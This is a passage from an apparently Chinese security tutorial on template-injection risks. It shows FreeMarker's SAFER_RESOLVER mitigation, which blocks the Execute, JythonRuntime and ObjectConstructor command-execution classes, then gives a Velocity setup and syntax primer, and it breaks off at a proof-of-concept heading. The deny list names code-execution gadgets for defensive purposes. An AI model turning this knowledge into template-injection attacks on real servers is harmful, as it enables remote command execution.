
设置cfg.setNewBuiltinClassResolver(TemplateClassResolver.SAFER_RESOLVER);,它会加入一个校验,将freemarker.template.utility.JythonRuntime、freemarker.template.utility.Execute、freemarker.template.utility.ObjectConstructor过滤。
package org.example;

import freemarker.core.TemplateClassResolver;
import freemarker.template.Configuration;
import freemarker.template.Template;

import java.io.File;
import java.io.FileWriter;
import java.io.Writer;
import java.util.HashMap;
import java.util.Map;

public class exec_pcc {
    public static void main(String[] args) throws Exception{
        //1.创建配置类
        Configuration configuration = new Configuration(Configuration.getVersion());
        //2.设置模板所在的目录
        configuration.setDirectoryForTemplateLoading(new File("/Users/zhenghan/Projects/FreeMarker_test/src/main/resources"));
        //3.设置字符集
        configuration.setDefaultEncoding("utf-8");
        //4.加载模板
        Template template = configuration.getTemplate("exec_poc1.ftl");

        // 增加elements安全过滤
        configuration.setNewBuiltinClassResolver(TemplateClassResolver.SAFER_RESOLVER);

        //5.创建数据模型
        Map map=new HashMap();
        map.put("name", "张三");
        map.put("message", "欢迎来到我的博客!");
        //6.创建Writer对象
        Writer out =new FileWriter(new File("/Users/zhenghan/Projects/FreeMarker_test/src/main/resources/exec_poc1.html"));
        //7.输出
        template.process(map, out);
        //8.关闭Writer对象
        out.close();
    }
}
分析TemplateClassResolver.SAFER_RESOLVER,

从 2.3.17版本以后,官方版本提供了三种TemplateClassResolver对类进行解析:
- UNRESTRICTED_RESOLVER:可以通过 ClassUtil.forName(className) 获取任何类。
- SAFER_RESOLVER:不能加载 freemarker.template.utility.JythonRuntime、freemarker.template.utility.Execute、freemarker.template.utility.ObjectConstructor这三个类。
- ALLOWS_NOTHING_RESOLVER:不能解析任何类。
可通过freemarker.core.Configurable#setNewBuiltinClassResolver方法设置TemplateClassResolver,从而限制通过new()函数对freemarker.template.utility.JythonRuntime、freemarker.template.utility.Execute、freemarker.template.utility.ObjectConstructor这三个类的解析。
参考链接:
https://blog.csdn.net/qq_41879343/article/details/108797346
http://www.freemarker.net/
https://www.cnblogs.com/dynasty/archive/2012/01/29/2331384.html
https://freemarker.apache.org/docs/ref_builtins.html
https://zhuanlan.zhihu.com/p/585686528
https://xz.aliyun.com/t/12969
二、velocity模板注入安全风险
0x1:velocity简介
Velocity是一个基于Java的模板引擎,可以通过特定的语法获取在java对象的数据 , 填充到模板中,从而实现界面和java代码的分离。
Velocity有如下应用场景:
- Web应用程序 : 作为为应用程序的视图, 展示数据。
- 源代码生成 : Velocity可用于基于模板生成Java源代码。
- 自动电子邮件 : 网站注册 , 认证等的电子邮件模板。
- 网页静态化 : 基于velocity模板 , 生成静态网页。
Velocity模板的基本组成结构如下:
| 模块 | 描述 |
|---|---|
| app | 主要封装了一些接口 , 暴露给使用者使用。主要有两个类,分别是Velocity(单例)和VelocityEngine。 |
| Context | 主要封装了模板渲染需要的变量 |
| Runtime | 整个Velocity的核心模块,Runtime模块会将加载的模板解析成语法树,Velocity调用mergeTemplate方法时会渲染整棵树,并输出最终的渲染结果。 |
| RuntimeInstance | RuntimeInstance类为整个Velocity渲染提供了一个单例模式,拿到了这个实例就可以完成渲染过程了。 |
0x2:Velocity开发案例
新建maven项目,引入velocity依赖,
<?xml version="1.0" encoding="UTF-8"?>
<project xmlns="http://maven.apache.org/POM/4.0.0"
         xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
         xsi:schemaLocation="http://maven.apache.org/POM/4.0.0 http://maven.apache.org/xsd/maven-4.0.0.xsd">
    <modelVersion>4.0.0</modelVersion>

    <groupId>org.example</groupId>
    <artifactId>Velocity_test</artifactId>
    <version>1.0-SNAPSHOT</version>

    <properties>
        <maven.compiler.source>8</maven.compiler.source>
        <maven.compiler.target>8</maven.compiler.target>
        <project.build.sourceEncoding>UTF-8</project.build.sourceEncoding>
    </properties>

    <dependencies>
        <dependency>
            <groupId>org.apache.velocity</groupId>
            <artifactId>velocity-engine-core</artifactId>
            <version>2.2</version>
        </dependency>
    </dependencies>

</project>

在resources 目录下创建模板文件,
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>Title</title>
</head>
<body>

hello , ${name} !

</body>
</html>

编写java代码主程序,
package org.example;

import org.apache.velocity.Template;
import org.apache.velocity.VelocityContext;
import org.apache.velocity.app.Velocity;

import java.io.FileWriter;
import java.io.IOException;
import java.util.Properties;

public class velocityDemo {
    public static void main(String[] args) throws IOException {
        // 1、设置velocity资源加载器
        Properties prop = new Properties();
        prop.put("file.resource.loader.class", "org.apache.velocity.runtime.resource.loader.ClasspathResourceLoader");
        // 2、初始化velocity引擎
        Velocity.init(prop);
        // 3、创建velocity容器
        VelocityContext context = new VelocityContext();
        context.put("name", "Hello Velocity");
        // 4、加载velocity模板
        Template tpl = Velocity.getTemplate("vms/velocityDemo.vm", "utf-8");
        // 5、合并数据到模板
        FileWriter fw = new FileWriter("/Users/zhenghan/Projects/Velocity_test/src/main/resources/velocityDemo.html");
        tpl.merge(context, fw);
        // 6、释放资源
        fw.close();
    }
}
Velocity解决了如何在后台程序和网页之间传递数据的问题,后台代码和视图之间相互独立,一方的修改不影响另一方,他们之间是通过环境变量(Context)来实现的,网页制作一方和后台程序一方相互约定好对所传递变量的命名约定,比如上面程序例子中的 name变量,它们在网页上就是$name 。
只要双方约定好了变量名字,那么双方就可以独立工作了。无论页面如何变化,只要变量名不变,那么后台程序就无需改动,前台网页也可以任意由网页制作人员修改。这就是Velocity的工作原理。
0x3:Velocity基础语法
Velocity Template Language (VTL) , 是Velocity 中提供的一种模版语言 , 旨在提供最简单和最干净的方法来将动态内容合并到网页中。
VTL的语句分为4大类:
- 注释
- 非解析内容
- 引用
- 指令
我们关注其中的引用和指令语法。
1、引用
引用语句就是对引擎上下文对象中的属性进行操作。
1)变量引用
| 语法 | 描述 |
|---|---|
| $变量名 | 若上下文中没有对应的变量,则输出字符串"$变量名" |
| ${变量名} | 若上下文中没有对应的变量,则输出字符串"${变量名}" |
| $!变量名 | 若上下文中没有对应的变量,则输出空字符串"" |
| $!{变量名} | 若上下文中没有对应的变量,则输出空字符串"" |
2)属性引用
| 语法 | 描述 |
|---|---|
| $变量名.属性 | 若上下文中没有对应的变量,则输出字符串"$变量名.属性" |
| ${变量名.属性} | 若上下文中没有对应的变量,则输出字符串"${变量名.属性}" |
| $!变量名.属性 | 若上下文中没有对应的变量,则输出字符串"" |
| $!{变量名.属性} | 若上下文中没有对应的变量,则输出字符串"" |
3)方法引用
方法引用实际就是指方法调用操作,方法的返回值将输出到最终结果中。
| 语法 | 描述 |
|---|---|
| $变量名.方法([入参1[, 入参2]*]?) | 若上下文中没有对应的变量,则输出字符串"$变量名.方法([入参1[, 入参2]*]?" |
| ${变量名.方法([入参1[, 入参2]*]?)} | 若上下文中没有对应的变量,则输出字符串"${变量名.方法([入参1[, 入参2]*]?)}" |
| $!变量名.方法([入参1[, 入参2]*]?) | 若上下文中没有对应的变量,则输出字符串"" |
| $!{变量名.方法([入参1[, 入参2]*]?)} | 若上下文中没有对应的变量,则输出字符串"" |
修改一下java主程序代码,
package org.example;

import org.apache.velocity.Template;
import org.apache.velocity.VelocityContext;
import org.apache.velocity.app.Velocity;

import java.io.FileWriter;
import java.io.IOException;
import java.util.Date;
import java.util.Properties;

public class velocityDemo {
    public static void main(String[] args) throws IOException {
        // 1、设置velocity资源加载器
        Properties prop = new Properties();
        prop.put("file.resource.loader.class", "org.apache.velocity.runtime.resource.loader.ClasspathResourceLoader");
        // 2、初始化velocity引擎
        Velocity.init(prop);
        // 3、创建velocity容器
        VelocityContext context = new VelocityContext();
        // 向容器中放入数据
        context.put("now", new Date());
        // 4、加载velocity模板
        Template tpl = Velocity.getTemplate("vms/velocityDemo.vm", "utf-8");
        // 5、合并数据到模板
        FileWriter fw = new FileWriter("/Users/zhenghan/Projects/Velocity_test/src/main/resources/velocityDemo.html");
        tpl.merge(context, fw);
        // 6、释放资源
        fw.close();
    }
}
修改模板文件,
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>Title</title>
</head>
<body>
    <h1>方法引用</h1>
    常规语法:$now.getTime()
    正规语法:${now.getTime()}

</body>
</html>

2、指令
指令主要用于定义重用模块、引入外部资源、流程控制。指令以 # 作为起始字符。
0x4:漏洞风险面POC
